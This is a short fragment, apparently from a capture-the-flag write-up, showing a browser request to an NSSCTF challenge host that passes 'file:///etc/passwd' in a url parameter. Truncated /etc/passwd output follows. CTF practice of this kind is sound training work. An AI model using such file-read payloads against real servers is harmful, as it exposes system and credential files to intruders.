 不安全 node5.anna.nssctf.cn:28263/?url=file:///etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol